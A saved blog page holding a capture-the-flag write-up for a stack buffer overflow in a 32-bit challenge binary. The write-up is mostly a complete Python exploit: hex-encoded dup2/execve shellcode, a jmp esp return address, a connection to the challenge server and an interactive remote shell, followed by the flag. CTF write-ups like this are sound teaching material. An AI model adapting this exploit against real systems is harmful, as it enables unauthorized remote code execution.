

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.voidsecurity.in/2015/01/hackim-ctf-2014-exploitation-1.html
body_size: 13731
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.voidsecurity.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.voidsecurity.in/2015/01/hackim-ctf-2014-exploitation-1.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.voidsecurity.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="voidsecurity - RSS" href="https://www.voidsecurity.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.blogger.com/feeds/3932878064881956934/posts/default" />

<link rel="alternate" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.voidsecurity.in/feeds/5227500220149713387/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.voidsecurity.in/2015/01/hackim-ctf-2014-exploitation-1.html' property='og:url'/>
<meta content='HACKIM CTF 2015 - Exploitation 1' property='og:title'/>
<meta content='          Exploitation 1 was a 32 bit ELF without NX protection. The vulnerability is a buffer overflow in stack using echo command during s...' property='og:description'/>
<title>
voidsecurity: HACKIM CTF 2015 - Exploitation 1
</title>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#1a222a"/>
<Variable name="body.background" description="Body Background" type="background"
color="#000000" default="#111111 url(//themes.googleusercontent.com/image?id=1OACCYOE0-eoTRTfsBuX1NMN9nz599ufI1Jh0CggPFA_sK80AGkIr8pLtYRpNUKPmwtEa) repeat-x fixed top center"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#296695"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
<Variable name="post.background.color" description="Post Background" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#336699"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#6699cc"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Title Font" type="font"
default="normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="transparent"/>
<Variable name="tabs.separator.color" description="Separator Color" type="color" default="transparent"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Title Font" type="font"
default="normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Post" selector=".post">
<Variable name="post.footer.text.color" description="Footer Text Color" type="color" default="#999999"/>
<Variable name="post.border.color" description="Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#888888"/>
</Group>
<Group description="Footer" selector=".footer-outer">
<Variable name="footer.text.color" description="Text Color" type="color" default="#cccccc"/>
<Variable name="footer.widget.title.text.color" description="Gadget Title Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Footer Links" selector=".footer-outer">
<Variable name="footer.link.color" description="Link Color" type="color" default="#99ccee"/>
<Variable name="footer.link.visited.color" description="Visited Color" type="color" default="#77aaee"/>
<Variable name="footer.link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Variable name="content.margin" description="Content Margin Top" type="length" default="20px"/>
<Variable name="content.padding" description="Content Padding" type="length" default="0"/>
<Variable name="content.background" description="Content Background" type="background"
default="transparent none repeat scroll top left"/>
<Variable name="content.border.radius" description="Content Border Radius" type="length" default="0"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="0"/>
<Variable name="header.padding" description="Header Padding" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url"
default="none"/>
<Variable name="header.border.radius" description="Header Border Radius" type="length" default="0"/>
<Variable name="main.border.radius.top" description="Main Border Radius" type="length" default="20px"/>
<Variable name="footer.border.radius.top" description="Footer Border Radius Top" type="length" default="0"/>
<Variable name="footer.border.radius.bottom" description="Footer Border Radius Bottom" type="length" default="20px"/>
<Variable name="region.shadow.spread" description="Main and Footer Shadow Spread" type="length" default="3px"/>
<Variable name="region.shadow.offset" description="Main and Footer Shadow Offset" type="length" default="1px"/>
<Variable name="tabs.background.gradient" description="Tab Background Gradient" type="url" default="none"/>
<Variable name="tab.selected.background.gradient" description="Selected Tab Background" type="url"
default="url(//www.blogblog.com/1kt/transparent/white80.png)"/>
<Variable name="tab.background" description="Tab Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left"/>
<Variable name="tab.border.radius" description="Tab Border Radius" type="length" default="10px" />
<Variable name="tab.first.border.radius" description="First Tab Border Radius" type="length" default="10px" />
<Variable name="tabs.border.radius" description="Tabs Border Radius" type="length" default="0" />
<Variable name="tabs.spacing" description="Tab Spacing" type="length" default=".25em"/>
<Variable name="tabs.margin.bottom" description="Tab Margin Bottom" type="length" default="0"/>
<Variable name="tabs.margin.sides" description="Tab Margin Sides" type="length" default="20px"/>
<Variable name="main.background" description="Main Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left"/>
<Variable name="main.padding.sides" description="Main Padding Sides" type="length" default="20px"/>
<Variable name="footer.background" description="Footer Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left"/>
<Variable name="post.margin.sides" description="Post Margin Sides" type="length" default="-20px"/>
<Variable name="post.border.radius" description="Post Border Radius" type="length" default="5px"/>
<Variable name="widget.title.text.transform" description="Widget Title Text Transform" type="string" default="uppercase"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
background: #000000 none no-repeat scroll center center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #000000;
}
a:visited {
text-decoration:none;
color: #d07474;
}
a:hover {
text-decoration:underline;
color: #ff4555;
}
.content-outer {
background: transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-goog-ms-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 30px auto;
}
.content-inner {
padding: 15px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #000000 url(//www.blogblog.com/1kt/transparent/header_gradient_shade.png) repeat-x scroll top left;
_background-image: none;
color: #ffffff;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.Header img, .Header #header-inner {
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #ffffff url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #000000;
font: normal bold 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #000000;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #e1e1e1 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-transform: uppercase;
color: #000000;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 5px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.comments h4 {
margin: 1em 0 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
color: #000000;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #e1e1e1;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
-goog-ms-border-radius: 10px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #a2a2a2;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #a2a2a2;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ff4555;
border-bottom: 1px solid #ff4555;
}
.comments .continue {
border-top: 2px solid #ff4555;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#d1d1d1;
background: transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 10px 10px;
border-radius: 10px 10px 10px 10px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 5px 20px;
}
.footer-outer a {
color: #efa3aa;
}
.footer-outer a:visited {
color: #ef8b83;
}
.footer-outer a:hover {
color: #ff4555;
}
.footer-outer .widget h2 {
color: #b1b1b1;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #000000;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content {
background: #e1e1e1 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #000000;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1350px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1350px;
max-width: 1350px;
_width: 1350px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3932878064881956934&amp;zx=0aad33b2-8c44-4ba6-b959-580a47fb4090' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3932878064881956934&amp;zx=0aad33b2-8c44-4ba6-b959-580a47fb4090' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.voidsecurity.in/'>
voidsecurity
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Yet another blog by a security enthusiast !
</span>
</p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Vulnerabilities</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.voidsecurity.in/'>Writeups</a>
</li>
<li>
<a href='https://www.voidsecurity.in/p/vulnerabilities.html'>List of Vulnerabilities</a>
</li>
<li>
<a href='https://www.voidsecurity.in/p/papers-and-other-blogs.html'>Papers and other blogs</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                                        <div class="date-outer">
                                      
<h2 class='date-header'>
<span>
Friday, January 16, 2015
</span>
</h2>

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='5227500220149713387'></a>
<h3 class='post-title entry-title' itemprop='name'>
HACKIM CTF 2015 - Exploitation 1
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5227500220149713387' itemprop='description articleBody'>
<!-- Include jQuery (Syntax Highlighter Requirement) -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>

<script src="https://cdn.rawgit.com/google/code-prettify/master/loader/run_prettify.js?autoload=true&amp;skin=sunburst&amp;lang=css"></script>

<script>
$(document).ready(function() {
    $("pre").removeClass().addClass('prettyprint');
 });
</script>

<div dir="ltr" style="text-align: left;" trbidi="on">


Exploitation 1 was a 32 bit ELF without NX protection. The vulnerability is a buffer overflow in stack using echo command during sprintf() call at 0x080489BF. snprintf() copies 8191 bytes of data supplied by read() into 0x78 byte buffer causing the overflow. Suppling 122 bytes along with <i>echo: </i> [6 bytes] will overwrite the saved EIP. Also there is a nice <i>jmp esp</i> gadget to bypass ASLR. Below is the exploit

<pre class="highlight">
#!/usr/bin/env python

import socket
import telnetlib
import struct

ip = "127.0.0.1"
ip = "54.163.248.69"
port = 9000

dup    = '31c031db31c9b103fec9b03fb304cd8075f6'.decode('hex')
execve = '31c9f7e151682f2f7368682f62696e89e3b00bcd80'.decode('hex')
shellcode = dup + execve

soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
soc.connect((ip, port))
soc.recv(16)
jmp_esp = 0x080488b0

payload  = "echo "
payload += "A" * 118
payload += struct.pack("&lt;I", jmp_esp)
payload += shellcode
soc.send(payload + chr(0xa))

print "[*] Shell"
s = telnetlib.Telnet()
s.sock = soc
s.interact()
</pre>
Flag for the challenge is <b>aleph1-to-the-rescue++</b>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/01980174423078410529' itemprop='author' rel='author' title='author profile'>
Reno Robert
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.voidsecurity.in/2015/01/hackim-ctf-2014-exploitation-1.html' itemprop='url' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2015-01-16T00:13:00+05:30'>
12:13&#8239;AM
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1190482623'>
<a href='https://www.blogger.com/post-edit.g?blogID=3932878064881956934&postID=5227500220149713387&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=5227500220149713387&target=email' target='_blank' title='Email This'>
<span class='share-button-link-text'>
Email This
</span>
</a>
<a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=5227500220149713387&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'>
<span class='share-button-link-text'>
BlogThis!
</span>
</a>
<a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=5227500220149713387&target=twitter' target='_blank' title='Share to X'>
<span class='share-button-link-text'>
Share to X
</span>
</a>
<a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=5227500220149713387&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span class='share-button-link-text'>
Share to Facebook
</span>
</a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.voidsecurity.in/search/label/2015' rel='tag'>
2015
</a>

                                              ,
                                            
<a href='https://www.voidsecurity.in/search/label/Exploitation' rel='tag'>
Exploitation
</a>

                                              ,
                                            
<a href='https://www.voidsecurity.in/search/label/Hackim' rel='tag'>
Hackim
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
No comments
                                      :
                                    </h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3932878064881956934?po=5227500220149713387&hl=en&saa=85391&origin=https://www.voidsecurity.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                                    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
